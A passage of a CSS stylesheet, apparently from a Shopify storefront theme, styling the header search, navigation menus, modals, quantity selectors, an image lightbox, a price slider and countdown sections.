flex: 1 1 auto;
padding-right: 60px;
background-color: #ffffff;
background-color: var(--colorNavSearch);
border-radius: calc(var(--roundness) * 2)
}

[data-edges=round] .site-header__search-input {
padding-left: 15px
}

.site-header__search-input:focus {
border: 0;
outline: 0;
}

.site-header__search-btn {
padding: 0 8px;
}

.site-header__search-btn--submit {
position: absolute;
right: 0;
top: 0;
bottom: 0
}

.site-header__search-btn--submit .icon {
width: 25px;
height: 25px;
}

@media only screen and (min-width:769px) {
.site-header__search-btn--submit {
  padding: 0 15px
}

.site-header__search-btn--submit .icon {
  width: 28px;
  height: 28px;
}
}

.site-header__search-btn--cancel {
display: none;
position: absolute;
top: 0;
bottom: 0;
right: -50px;
color: #ffffff;
color: var(--colorNavText)
}

.site-header__search-btn--cancel:hover {
color: #ffffff;
color: var(--colorNavText);
}

.site-header__search-container .site-header__search-btn--cancel {
padding-right: 5px
}

.site-header__search-title {
padding-top: 10px;
}

.site-header__search-results {
position: absolute;
top: 100%;
transform: translateY(0);
transform: translateY(var(--header-padding-bottom));
left: 0;
right: 0;
background-color: #ffffff;
background-color: var(--colorBody);
color: #000000;
color: var(--colorTextBody);
max-height: 70vh;
max-height: calc(90vh - 100%);
overflow: auto;
box-shadow: 0 10px 20px rgba(0, 0, 0, 0.09);
transition: transform 0.3s cubic-bezier(0.18, 0.77, 0.58, 1)
}

.header-wrapper--compressed .site-header__search-results {
transform: translateY(0)
}

.site-header__search-results-wrapper {
padding: 15px 0;
}

@media only screen and (min-width:769px) {
.site-header__search-results {
  max-height: calc(100vh - 100% - 33px);
}

.site-header__search-results-wrapper {
  padding: 30px 0;
}
}

.predictive__label {
margin-top: 20px;
border-bottom: 1px solid;
border-bottom-color: #e8e8e1;
border-bottom-color: var(--colorBorder);
padding-bottom: 5px;
margin-bottom: 20px;
}

.predictive-result__layout {
display: flex;
flex-wrap: wrap;
padding: 10px;
margin-left: -10px;
margin-right: -10px
}

.predictive-result__layout > div {
margin: 0 10px 30px
}

.predictive-result__layout > div:last-child {
margin-bottom: 0;
}

.predictive-result__layout [data-type-products] {
flex: 1 1 60%;
margin-bottom: 0
}

.predictive-result__layout [data-type-products] img {
-o-object-fit: contain;
object-fit: contain;
}

.predictive-result__layout [data-type-products] .predictive-image-fill-space--true img {
-o-object-fit: cover;
object-fit: cover;
}

.predictive-result__layout [data-type-collections],
.predictive-result__layout [data-type-pages] {
flex: 1 1 200px;
}

.predictive-result__layout [data-type-articles] {
flex: 1 1 60%
}

.predictive-result__layout [data-type-articles] .grid-item__meta {
margin-left: 10px;
}

.predictive__image-wrap {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0
}

.predictive__image-wrap img {
-o-object-position: 50% 0;
object-position: 50% 0;
}

.predictive-results__footer {
padding: 0 0 30px;
}

.search-bar {
max-width: 100%;
}

.search-bar--page {
max-width: 300px;
margin-top: -15px;
}

.search-bar .icon {
width: 24px;
height: 24px;
vertical-align: middle;
}

.toolbar {
position: relative;
background: #000000;
background: var(--colorToolbar);
color: #ffffff;
color: var(--colorToolbarText);
font-size: calc(var(--typeBaseSize) * 0.85)
}

.toolbar a {
color: #ffffff;
color: var(--colorToolbarText);
}

.is-light .toolbar {
background-color: transparent;
color: #fff
}

.is-light .toolbar a {
color: #fff;
}

.toolbar:after {
position: absolute;
left: 0;
right: 0;
bottom: 0;
content: "";
display: block;
border-bottom: 1px solid;
border-bottom-color: #ffffff;
border-bottom-color: var(--colorToolbarText);
width: 100%;
opacity: 0.15
}

.is-light .toolbar:after {
border-color: #fff
}

.toolbar__content {
display: flex;
justify-content: flex-end;
align-items: center;
}

.toolbar__item {
flex: 0 1 auto;
padding: 0 5px
}

.toolbar__item:first-child {
padding-left: 0;
}

.toolbar__item:last-child {
padding-right: 0;
}

.toolbar__item .faux-select,
.toolbar__item select {
font-size: 14px;
padding-top: 5px;
padding-bottom: 5px;
padding-left: 0;
border: 0;
background: transparent;
color: currentColor;
}

.toolbar__item--announcements {
flex: 1 1 auto;
}

.toolbar__social {
text-align: right
}

.toolbar__social a {
display: block;
padding: 5px;
}

.toolbar__social .icon {
position: relative;
top: -2px;
width: 16px;
height: 16px;
}

.section-header {
margin-bottom: 40px;
margin-bottom: var(--sectionHeaderBottom)
}

.section-header select {
display: inline-block;
vertical-align: middle;
}

.section-header--flush {
margin-bottom: 0;
}

.section-header--with-link {
display: flex;
align-items: center
}

.section-header--with-link select {
flex: 0 1 auto;
}

.section-header__title {
margin-bottom: 0
}

.section-header--with-link .section-header__title {
flex: 1 1 auto
}

.section-header__title a {
text-decoration: underline;
text-underline-offset: 2px;
}

.section-header__link {
flex: 0 1 auto;
margin-top: 15px;
font-weight: 700;
text-decoration: underline;
text-underline-offset: 2px;
white-space: nowrap
}

.section-header--with-link .section-header__link {
margin-top: 0
}

.section-header--404 {
padding-top: 80px;
}

.section-header select {
margin: 10px 0;
}

.section-header p {
margin: 10px 0;
}

.site-nav {
margin: 0;
}

.text-center .site-navigation {
margin: 0 auto
}

.site-navigation--below {
margin-left: -20px
}

.site-navigation--below:before {
position: absolute;
left: 0;
right: 0;
content: "";
display: block;
border-top: 1px solid;
border-top-color: #ffffff;
border-top-color: var(--colorNavText);
width: 100%;
opacity: 0.1;
transition: opacity 0.5s ease 0.3s;
z-index: 1
}

.is-light .site-navigation--below:before {
border-color: #fff
}

.header-wrapper--compressed .site-navigation--below:before {
opacity: 0
}

.site-header__element.is-active .site-navigation--below:before {
opacity: 0.15
}

.site-nav__item {
position: relative;
display: inline-block;
margin: 0
}

.site-nav__item li {
display: block;
margin: 0;
}

.site-nav__item .icon-chevron-down {
width: 10px;
height: 10px;
}

.site-nav__link {
display: inline-block;
vertical-align: middle;
text-decoration: none;
padding: 16px 20px;
white-space: nowrap;
color: #ffffff;
color: var(--colorNavText)
}

.site-header--heading-style .site-nav__link {
font-family: var(--typeHeaderPrimary), var(--typeHeaderFallback);
font-weight: var(--typeHeaderWeight);
letter-spacing: var(--typeHeaderSpacing);
line-height: var(--typeHeaderLineHeight)
}

[data-type_header_capitalize=true] .site-header--heading-style .site-nav__link {
text-transform: uppercase
}

.site-nav__link:hover {
color: #ffffff;
color: var(--colorNavText);
}

.is-light .site-nav__link {
color: #fff
}

.is-light .site-nav__link:hover {
color: #fff;
}

.site-nav__link .icon-chevron-down {
margin-left: 5px;
}

@media only screen and (max-width:959px) {

.site-nav__link {
  padding: 16px 20px
}
}

.site-nav__link--underline {
position: relative
}

.site-nav__link--underline:after {
content: "";
display: none;
position: absolute;
bottom: 0;
left: 0;
right: 0;
margin: 0 20px;
border-bottom: 2px solid;
border-bottom-color: #ffffff;
border-bottom-color: var(--colorNavText);
}

.is-light .site-nav__item:not(.site-nav--has-dropdown) .site-nav__link--underline:after {
border-bottom-color: #fff
}

.site-nav--has-dropdown .site-nav__link--underline:after {
border-bottom-color: #000000;
border-bottom-color: var(--colorTextBody)
}

.site-nav__item:hover .site-nav__link--underline:after {
display: block
}

.site-nav__icons {
display: flex;
align-items: center
}

.site-nav__icons > .site-nav__link--icon {
flex: 0 0 auto;
}

.cart-open .site-nav__icons {
display: none
}

.site-nav__close-cart {
display: none
}

.cart-open .site-nav__close-cart {
display: block
}

.site-nav__link--icon {
display: flex;
align-items: center;
}

.site-nav__icon-label {
margin-left: 15px;
}

.site-nav--has-dropdown.is-focused > a,
.site-nav--has-dropdown:hover > a {
color: #000000 !important;
color: var(--colorTextBody) !important;
background-color: #ffffff;
background-color: var(--colorBody);
opacity: 1;
transition: none;
}

.site-nav__link--icon {
padding-left: 12px;
padding-right: 12px
}

@media only screen and (max-width:768px) {

.site-nav__link--icon {
  padding-left: 10px;
  padding-right: 10px
}

.site-nav__link--icon + .site-nav__link--icon {
  margin-left: -4px;
}
}

.site-nav__link--icon .icon {
width: 27px;
height: 27px
}

.site-nav__link--icon .icon.icon-user {
position: relative;
top: 1px;
}

.site-nav__dropdown {
display: block;
visibility: hidden;
position: absolute;
left: 0;
z-index: 6;
background-color: #ffffff;
background-color: var(--colorBody);
min-width: 100%;
padding: 10px 0 5px;
box-shadow: 0 10px 20px rgba(0, 0, 0, 0.09)
}

.is-focused > .site-nav__dropdown,
.site-nav--has-dropdown:hover .site-nav__dropdown {
visibility: visible
}

.site-nav__dropdown-list {
margin: 0;
}

.site-nav__dropdown-animate {
transform: translateY(-10px);
opacity: 0
}

.is-focused .site-nav__dropdown-animate,
.site-nav--has-dropdown:hover .site-nav__dropdown-animate {
opacity: 1;
transform: translateY(0px);
transition: opacity 0.3s ease 0.05s, transform 0.25s cubic-bezier(0.165, 0.84, 0.44, 1) 0.05s
}

.site-nav__deep-dropdown {
background-color: #ffffff;
background-color: var(--colorBody);
box-shadow: 0 10px 20px rgba(0, 0, 0, 0.09);
position: absolute;
top: 0;
left: 100%;
margin: 0;
visibility: hidden;
opacity: 0;
z-index: 6;
transform: translate3d(-12px, 0px, 0px)
}

.is-focused + .site-nav__deep-dropdown,
.site-nav__deep-dropdown-trigger:hover .site-nav__deep-dropdown {
visibility: visible;
opacity: 1;
transform: translateZ(0px);
transition: all 300ms cubic-bezier(0.2, 0.06, 0.05, 0.95)
}

.site-nav__deep-dropdown:before {
content: "";
display: block;
position: absolute;
top: 0;
left: 0;
bottom: 0;
width: 10px;
background-image: linear-gradient(90deg, rgba(0, 0, 0, 0.09), transparent);
pointer-events: none;
}

.site-nav__deep-dropdown-trigger:hover .site-nav__dropdown-link--has-children {
background-color: #f2f2f2;
background-color: var(--colorBodyDim)
}

.site-nav__dropdown-link--has-children:focus,
.site-nav__dropdown-link--has-children:hover {
background-color: #f2f2f2;
background-color: var(--colorBodyDim);
}

.site-nav__deep-dropdown-trigger .icon-chevron-down {
position: absolute;
top: 50%;
right: 10px;
width: 10px;
height: 10px;
transform: rotate(-90deg) translateX(50%);
}

.cart-link {
position: relative;
display: inline-block;
}

@media only screen and (max-width:768px) {
.mobile-nav-open .site-nav__link:not(.mobile-nav-trigger) {
  display: none;
}
}

.cart-link__bubble {
display: none;
position: absolute;
top: 50%;
right: -4px;
font-size: 12px;
line-height: 1;
font-weight: 700;
letter-spacing: 0;
text-align: center
}

.cart-link__bubble:before {
content: "";
display: block;
position: absolute;
top: 50%;
left: 50%;
background-color: #ffe512;
background-color: var(--colorCartDot);
border-radius: 50px;
width: 150%;
height: 0;
padding: 10px;
transform: translate(-50%, -50%);
}

[data-icon=cart] .cart-link__bubble {
top: -2px;
right: 0
}

.cart-link__bubble-num {
position: relative;
color: #fff;
color: var(--colorCartDotText);
}

.cart-link__bubble--visible {
display: block;
}

.breadcrumb {
font-size: calc(var(--typeBaseSize) * 0.85);
margin: 0 0 10px
}

@media only screen and (max-width:768px) {

.breadcrumb {
  margin-bottom: 15px
}
}

.breadcrumb__divider {
color: currentColor;
opacity: 0.2;
padding: 0 5px;
}

.site-header__mobile-nav {
left: 0;
right: 0;
overflow-x: hidden;
}

.slide-nav__wrapper {
position: relative;
overflow: hidden
}

.slide-nav__wrapper:after {
content: "";
display: block;
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 1;
background-color: rgba(0, 0, 0, 0.027);
pointer-events: none;
border-radius: var(--roundness);
}

.slide-nav {
margin: 0;
list-style: none;
transition: transform 0.25s cubic-bezier(0.165, 0.84, 0.44, 1)
}

[data-level="2"] .slide-nav {
transform: translateX(-100%)
}

[data-level="3"] .slide-nav {
transform: translateX(-200%)
}

.slide-nav__button {
display: block;
background: none;
border: 0;
padding: 0;
width: 100%;
text-align: left;
}

.slide-nav__link {
position: relative;
display: flex;
width: 100%;
padding: 10px 20px;
align-items: center;
justify-content: space-between;
font-size: calc(var(--typeBaseSize) + 2px)
}

.slide-nav__link > span {
display: block;
flex: 1 1 auto;
}

.slide-nav__link .icon {
width: 11px;
height: 11px;
margin-left: 10px;
}

.slide-nav__image {
position: absolute;
width: 40px;
height: 40px;
left: 15px;
top: 50%;
margin-top: -20px
}

.slide-nav__image img {
-o-object-fit: cover;
object-fit: cover;
width: 100%;
height: 100%;
}

.slide-nav__image + span {
padding-left: 45px;
}

.slide-nav__link--back {
font-weight: 700;
justify-content: flex-start
}

.slide-nav__link--back > span {
text-decoration: underline;
text-underline-offset: 2px;
}

.slide-nav__link--back .icon {
margin-right: 15px;
margin-left: 0;
}

.slide-nav__item {
display: block;
width: 100%;
margin: 0
}

.slide-nav__item:first-child {
padding-top: 10px;
}

.slide-nav__item:last-child {
padding-bottom: 10px;
}

.slide-nav__dropdown {
display: none;
visibility: hidden;
position: absolute;
width: 100%;
top: 0;
right: -100%;
margin: 0;
opacity: 0;
transition: all 0.25s cubic-bezier(0.165, 0.84, 0.44, 1)
}

.slide-nav__dropdown.is-active {
display: block;
visibility: visible;
opacity: 1;
transition: all forwards 0.55s cubic-bezier(0.165, 0.84, 0.44, 1) 0.1s;
}

.site-header__mobile-nav .footer__section--menus {
margin-top: 20px;
margin-left: -40px;
margin-left: calc(var(--pageWidthPadding)*-1);
margin-right: -40px;
margin-right: calc(var(--pageWidthPadding)*-1);
}

.megamenu {
padding: 40px 0 0;
line-height: 1.8;
}

.site-nav--is-megamenu.site-nav__item {
position: static;
}

.megamenu__wrapper {
display: flex;
}

.megamenu__featured {
flex: 0 1 19%;
padding-bottom: 40px
}

[data-grid-style=simple] .megamenu__featured .grid-product {
border: 1px solid;
border-color: #e8e8e1;
border-color: var(--colorBorder)
}

.megamenu__cols {
flex: 1 1 81%;
flex-flow: column wrap;
columns: 4
}

.megamenu__cols a:hover {
background-color: #ffffff;
background-color: var(--colorBody);
text-decoration: underline;
text-underline-offset: 2px;
}

.megamenu__col {
padding: 0 40px 40px 0;
page-break-inside: avoid;
break-inside: avoid;
}

.megamenu__col-title a {
font-weight: 700;
font-size: calc(var(--typeBaseSize) + 1px);
}

.text-center .megamenu .grid {
text-align: center
}

.text-center .megamenu .grid .grid__item {
float: none;
display: inline-block;
vertical-align: top;
text-align: left;
}

.modal {
display: none;
bottom: 0;
left: 0;
opacity: 1;
overflow: hidden;
position: fixed;
right: 0;
top: 0;
z-index: 30;
color: #fff;
align-items: center;
justify-content: center
}

.modal.modal--quick-shop {
align-items: flex-start;
}

.modal a:not(.btn),
.modal a:not(.btn):hover {
color: inherit;
}

.modal-open .modal .modal__inner {
animation: modal-open 0.3s forwards;
}

.modal-open .modal:before {
content: "";
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: #e0e0e0;
background-color: var(--colorModalBg);
animation: overlay-on 0.3s forwards;
cursor: pointer;
}

.modal-closing .modal .modal__inner {
animation: modal-closing 0.15s forwards;
}

.modal-closing .modal:before {
content: "";
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: #e0e0e0;
background-color: var(--colorModalBg);
animation: overlay-off 0.15s forwards;
}

.modal-open--solid .modal:before {
background-color: #e0e0e0;
background-color: var(--colorModalBg)
}

.modal--is-closing {
display: flex !important;
overflow: hidden;
}

.modal--is-active {
display: flex !important;
overflow: hidden;
}

@media only screen and (min-width:769px) {
.modal-open {
  overflow: hidden;
}
}

.modal__inner {
transform-style: preserve-3d;
flex: 0 1 auto;
margin: 15px;
max-width: calc(100% - 30px);
display: flex;
align-items: center;
box-shadow: 0 12px 25px rgba(0, 0, 0, 0.15);
border-radius: var(--roundness)
}

@media only screen and (min-width:769px) {

.modal__inner {
  margin: 40px;
  max-width: calc(100% - 80px)
}
}

.modal--square .modal__inner {
background-color: #ffffff;
background-color: var(--colorBody);
color: #000000;
color: var(--colorTextBody);
border-radius: var(--roundness)
}

.modal__inner .scheme-image {
border-radius: calc(var(--roundness) + 2px);
}

.modal__inner .image-wrap img {
max-height: none;
}

.modal__centered {
position: relative;
flex: 0 1 auto;
min-width: 1px;
max-width: 100%;
}

.modal--square .modal__centered-content {
max-height: 80vh;
padding: 30px;
min-width: 200px;
min-height: 200px;
border-radius: var(--roundness);
overflow: auto;
-webkit-overflow-scrolling: touch
}

@media only screen and (min-width:769px) {

.modal--square .modal__centered-content {
  padding: 45px;
  max-height: 90vh;
  max-width: 1200px
}
}

.modal--square .modal__centered-content--padded {
padding: 60px;
}

.modal__close {
border: 0;
padding: 6px;
position: absolute;
top: 0;
right: 0;
transform: translate(25%, -25%);
z-index: 2;
transition: transform 0.15s ease-out
}

.modal__close:hover {
transform: translate(25%, -25%) scale(1.08);
}

.modal__close .icon {
width: 28px;
height: 28px;
}

.modal--is-closing .modal__close {
display: none
}

.modal .page-content,
.modal .page-width {
padding: 0;
}

@media only screen and (max-width:768px) {
.modal--mobile-friendly {
  top: auto;
  bottom: 20px;
  overflow: auto
}

.modal--mobile-friendly.modal--square .modal__centered-content {
  padding: 30px;
}

.modal--mobile-friendly.modal--is-active {
  overflow: visible;
}
.modal-open .modal--mobile-friendly:before {
  display: none;
}

.modal--mobile-friendly .modal__inner {
  margin: 0;
}

.modal--mobile-friendly .h1 {
  padding-right: 25px;
}

.modal--mobile-friendly input {
  font-size: 16px !important;
}

.modal--mobile-friendly .text-close {
  display: none;
}
}

.modal__footer-text {
padding: 15px 30px;
text-align: center
}

.modal__footer-text a {
color: currentColor;
text-decoration: underline;
text-underline-offset: 2px;
}

.js-qty__wrapper {
display: inline-block;
position: relative;
max-width: 70px;
min-width: 60px;
overflow: visible;
background-color: #ffffff;
background-color: var(--colorBody);
color: #000000;
color: var(--colorTextBody)
}

.js-qty__wrapper.is-loading {
opacity: 0.5;
pointer-events: none;
}

.js-qty__num {
display: block;
background: none;
text-align: center;
width: 100%;
padding: 5px 20px;
margin: 0;
}

.js-qty__adjust {
cursor: pointer;
position: absolute;
display: block;
top: 0;
bottom: 0;
border: 0 none;
background: none;
text-align: center;
overflow: hidden;
padding: 0 10px;
line-height: 1;
-webkit-user-select: none;
user-select: none;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
transition: background-color 0.1s ease-out;
z-index: 1;
fill: #000000;
fill: var(--colorTextBody)
}

.js-qty__adjust .icon {
display: block;
font-size: 8px;
vertical-align: middle;
width: 10px;
height: 10px;
fill: inherit;
}

.js-qty__adjust:hover {
background-color: #f2f2f2;
background-color: var(--colorBodyDim);
color: #000000;
color: var(--colorTextBody);
}

.js-qty__num:active~.js-qty__adjust,
.js-qty__num:focus~.js-qty__adjust {
border-color: #000000;
border-color: var(--colorTextBody)
}

.js-qty__adjust--plus {
right: 0;
}

.js-qty__adjust--minus {
left: 0;
}

.currency-flag {
transform: scale(0.55);
margin: -0.55rem;
}

@media only screen and (max-width:768px) {
[data-disclosure-currency] .disclosure-list {
  left: 50%;
  transform: translateX(-50%);
  max-width: 90vw;
}

[data-disclosure-currency] .disclosure-list--single-true {
  left: 0;
  transform: none;
}
}

.collapsible-trigger {
color: inherit;
position: relative;
}

.collapsible-trigger__layout {
display: flex;
align-items: center;
justify-content: space-between
}

.collapsible-trigger__layout > span {
display: block;
padding-right: 10px;
}

.collapsible-trigger__layout--inline {
position: relative;
justify-content: flex-start
}

.collapsible-trigger__layout--inline > span {
padding-right: 15px;
}

.collection-mobile-filters .collapsible-trigger__layout--inline {
justify-content: space-between
}

.collapsible-trigger__layout--inline .collapsible-trigger__icon {
position: static;
transform: none;
}

.collapsible-trigger__icon {
display: block;
position: absolute;
right: 0;
top: 50%;
transform: translateY(-50%);
width: 12px;
width: var(--collapsibleIconWidth);
height: 12px;
height: var(--collapsibleIconWidth)
}

.collapsible-trigger__icon .icon {
display: block;
width: 12px;
width: var(--collapsibleIconWidth);
height: 12px;
height: var(--collapsibleIconWidth);
transition: all 0.1s ease-in;
}

.collapsible-trigger.is-open .collapsible-trigger__icon > .icon-chevron-down {
transform: rotate(180deg);
}

.collapsible-trigger--inline {
font-weight: 700;
padding: 11px 0 11px 20px
}

.collapsible-trigger--inline .collapsible-trigger__icon {
right: auto;
left: 0;
}

.collapsible-content {
transition: opacity 0.2s ease, height 0.15s ease, transform 0.3s cubic-bezier(0.25,.46,0.45,.94);
transform: translateY(-10px)
}

.collapsible-content.is-open {
visibility: visible;
opacity: 1;
transform: translateY(0);
transition: opacity 0.3s ease, height 0.25s ease, transform 0.3s cubic-bezier(0.25,.46,0.45,.94);
}

.collapsible-content--all {
visibility: hidden;
overflow: hidden;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
opacity: 0;
height: 0
}

@media only screen and (min-width:769px) {
.collapsible-content--all.is-open {
  overflow: visible;
  overflow: initial;
  visibility: visible;
  opacity: 1;
  height: auto;
}
}

.collapsible-content--all.is-open {
border-bottom: 1px solid;
border-color: #e8e8e1;
border-color: var(--colorBorder)
}

.filter-wrapper .collapsible-content--all.is-open {
border: 0
}

@media only screen and (max-width:768px) {
.collapsible-content--small {
  visibility: hidden;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  opacity: 0;
  height: 0
}

.collapsible-content--small .collapsible-content__inner {
  transform: translateY(40px);
}
}

@media only screen and (min-width:769px) {
.collapsible-content__inner {
  padding: 0 0 35px;
}
}

.collapsible-trigger[aria-expanded=true] .collapsible-label__closed {
display: none
}

.collapsible-label__open {
display: none
}

.collapsible-trigger[aria-expanded=true] .collapsible-label__open {
display: inline-block
}

.pswp {
display: none;
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
overflow: hidden;
touch-action: none;
z-index: 1500;
-webkit-text-size-adjust: 100%;
-webkit-backface-visibility: hidden;
outline: none;
}

.pswp img {
max-width: none;
}

.pswp--animate_opacity {
opacity: 0.001;
will-change: opacity;
transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

.pswp--open {
display: block;
}

.pswp--zoom-allowed .pswp__img {
cursor: zoom-in;
}

.pswp--zoomed-in .pswp__img {
cursor: grab;
}

.pswp--dragging .pswp__img {
cursor: grabbing;
}

.pswp__bg {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
background: #ffffff;
background: var(--colorBody);
opacity: 0;
transform: translateZ(0);
-webkit-backface-visibility: hidden;
}

.pswp__scroll-wrap {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
overflow: hidden;
}

.pswp__container,
.pswp__zoom-wrap {
touch-action: none;
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
}

.pswp__container,
.pswp__img {
-webkit-user-select: none;
user-select: none;
-webkit-tap-highlight-color: transparent;
-webkit-touch-callout: none;
}

.pswp__zoom-wrap {
position: absolute;
width: 100%;
transform-origin: left top;
transition: transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

.pswp__bg {
will-change: opacity;
transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

.pswp--animated-in .pswp__bg,
.pswp--animated-in .pswp__zoom-wrap {
transition: none;
}

.pswp__container,
.pswp__zoom-wrap {
-webkit-backface-visibility: hidden;
}

.pswp__item {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
overflow: hidden;
}

.pswp__img {
position: absolute;
width: auto;
height: auto;
top: 0;
left: 0;
}

.pswp__img--placeholder {
-webkit-backface-visibility: hidden;
}

.pswp--ie .pswp__img {
width: 100% !important;
height: auto !important;
left: 0;
top: 0;
}

.pswp__error-msg {
position: absolute;
left: 0;
top: 50%;
width: 100%;
text-align: center;
line-height: 16px;
margin-top: -8px;
color: #ccc;
}

.pswp__error-msg a {
color: #ccc;
text-decoration: underline;
}

.pswp__button {
position: relative
}

.pswp__button:after {
content: "";
display: block;
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
}

.pswp__button svg {
pointer-events: none;
}

.pswp__button--arrow--left .icon,
.pswp__button--arrow--right .icon {
width: 13px;
height: 13px;
margin: 8px;
}

.pswp__button[disabled] {
opacity: 0;
pointer-events: none;
}

.pswp__ui {
position: absolute;
display: flex;
justify-content: center;
align-items: center;
bottom: 30px;
left: 0;
right: 0;
transform: translateY(0);
transition: transform 0.25s 0.6s
}

.pswp__ui .btn {
margin: 15px;
border: 0;
box-shadow: 0 3px 6px rgba(0, 0, 0, 0.15);
}

.pswp__ui--hidden {
transform: translateY(150%);
transition: transform 0.25s;
}

html.pswp-open-in-ios,
html.pswp-open-in-ios body {
background: #444;
height: var(--window-inner-height);
overflow: hidden;
box-sizing: border-box;
}

.pswp-open-in-ios body > * {
display: none;
}

.pswp-open-in-ios body .pswp.pswp--open {
display: block;
}

.disclosure {
position: relative;
}

.disclosure__toggle {
white-space: nowrap;
}

.disclosure-list {
background-color: #ffffff;
background-color: var(--colorBody);
color: #000000;
color: var(--colorTextBody);
bottom: 100%;
padding: 10px 0;
margin: 0;
position: absolute;
display: none;
min-height: 92px;
max-height: 60vh;
overflow-y: auto;
border-radius: 0;
box-shadow: 0 0 20px rgba(0, 0, 0, 0.09);
z-index: 1
}

.disclosure-list a {
color: currentColor;
}

.disclosure-list--down {
bottom: auto;
top: 100%;
}

.disclosure-list--left {
right: 0;
}

.disclosure-list--visible {
display: block;
}

.disclosure-list__item {
white-space: nowrap;
padding: 5px 15px 4px;
text-align: left;
}

.disclosure-list__option:focus .disclosure-list__label,
.disclosure-list__option:hover .disclosure-list__label {
text-decoration: underline;
}

.disclosure-list__item--current .disclosure-list__label {
text-decoration: underline;
}

.disclosure-list__label {
display: inline-block;
vertical-align: middle;
text-underline-offset: 0.2rem
}

[data-disclosure-currency] .disclosure-list__label {
padding-left: 10px
}

.disclosure-list__label span {
border-bottom: 2px solid transparent
}

.is-active .disclosure-list__label span {
border-bottom: 2px solid currentColor
}

.multi-selectors {
display: flex;
justify-content: center;
flex-wrap: wrap;
}

.multi-selectors__item {
margin: 0 20px
}

.toolbar .multi-selectors__item {
margin-right: 0;
margin-bottom: 0
}

.multi-selectors--footer {
justify-content: flex-start
}

.multi-selectors--footer .multi-selectors__item {
margin-bottom: 20px;
margin-left: 0;
}

.shopify-model-viewer-ui .shopify-model-viewer-ui__controls-area {
opacity: 1;
background: #ffffff;
background: var(--colorBody);
border-color: rgba(0, 0, 0, 0.05);
border-radius: 50px;
}

.shopify-model-viewer-ui .shopify-model-viewer-ui__button {
color: #000000;
color: var(--colorTextBody);
}

.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:hover {
color: #000000;
color: var(--colorTextBody);
}

.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control.focus-visible:focus,
.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:active {
color: #000000;
color: var(--colorTextBody);
background-color: rgba(0, 0, 0, 0.05);
}

.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:not(:last-child):after {
border-color: rgba(0, 0, 0, 0.05);
}

.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster {
background-color: #000000;
background-color: var(--colorTextBody);
color: #ffffff;
color: var(--colorBody);
border-radius: 100%;
border: 1px solid;
border-color: rgba(255, 255, 255, 0.05)}

.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:focus,
.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:hover {
color: #ffffff;
color: var(--colorBody);
}

.product-single__view-in-space {
display: block;
color: #000000;
color: var(--colorTextBody);
background-color: rgba(0, 0, 0, 0.08);
width: 80%;
width: calc(80% - 4px);
margin: 40px 10% 10px;
padding: 5px 10px 10px
}

.product-single__view-in-space[data-shopify-xr-hidden] {
display: none;
}

.product-single__view-in-space-text {
font-size: calc(var(--typeBaseSize) * 0.85);
display: inline-block;
vertical-align: middle;
margin-left: 5px;
}

.shopify-model-viewer-ui,
.shopify-model-viewer-ui model-viewer {
display: block;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}

.shopify-model-viewer-ui__button[hidden] {
display: none;
}

.product-single__close-media {
position: absolute;
top: 10px;
right: 10px;
z-index: 2;
}

.price-range__slider-wrapper {
padding: 0 8px;
margin-bottom: 8px
}

@media only screen and (max-width:768px) {

.price-range__slider-wrapper {
  padding: 0 10px
}
}

.price-range__input {
display: none;
}

.price-range__display-wrapper {
display: flex;
flex: 1 1 auto;
justify-content: space-between;
padding: 0;
margin-bottom: 8px;
width: 100%
}

@media only screen and (max-width:768px) {

.price-range__display-wrapper {
  padding: 0
}
}

.noUi-horizontal .noUi-handle {
border: 0;
border-radius: 50%;
background: #000000;
background: var(--colorTextBody);
box-shadow: 0 0 1px 2px #fff;
width: 12px;
height: 12px;
cursor: pointer;
right: -6px;
top: -3px
}

.noUi-horizontal .noUi-handle:focus,
.noUi-horizontal .noUi-handle:hover {
width: 14px;
height: 14px;
right: -7px;
top: -4px;
}

.noUi-horizontal .noUi-handle:after,
.noUi-horizontal .noUi-handle:before {
content: none;
}

.noUi-target {
background: #f4f4f4;
border: 0;
box-shadow: none;
}

.noUi-connect {
background: #000000;
background: var(--colorTextBody);
}

.noUi-horizontal {
height: 6px;
}

.text-with-icons {
margin-bottom: -22px;
}

.text-with-icons__blocks .text-with-icons__block {
padding: 0 22px 22px
}

@media only screen and (max-width:768px) {

.text-with-icons__blocks .text-with-icons__block {
  padding: 0 0 22px
}
}

.text-with-icons__button {
padding-bottom: 20px;
}

.countdown__image--blur-true img {
filter:blur(4px);
transform: scale(1.03);
}

.countdown__image--blur-true .countdown__background-image-wrapper {
overflow: hidden;
}

.countdown__image--blur-true .countdown__mobile-image-wrapper {
overflow: hidden;
}

.countdown-wrapper.page-width .countdown__background-image,
.countdown-wrapper.page-width .countdown__background-image-wrapper,
.countdown-wrapper.page-width .countdown__content,
.countdown-wrapper.page-width .countdown__mobile-image,
.countdown-wrapper.page-width .countdown__mobile-image-wrapper,
.countdown-wrapper.page-width .countdown__overlay:after {
border-radius: var(--roundness);
}

.countdown__block--content .countdown__block--button {
margin-top: 1.5rem;
}

.color-scheme-1 .countdown__button.btn--secondary {
background-color: transparent;
color: #ffffff;
color: var(--colorScheme1Text);
border-color: #ffffff;
border-color: var(--colorScheme1Text);
}

.color-scheme-2 .countdown__button.btn--secondary {
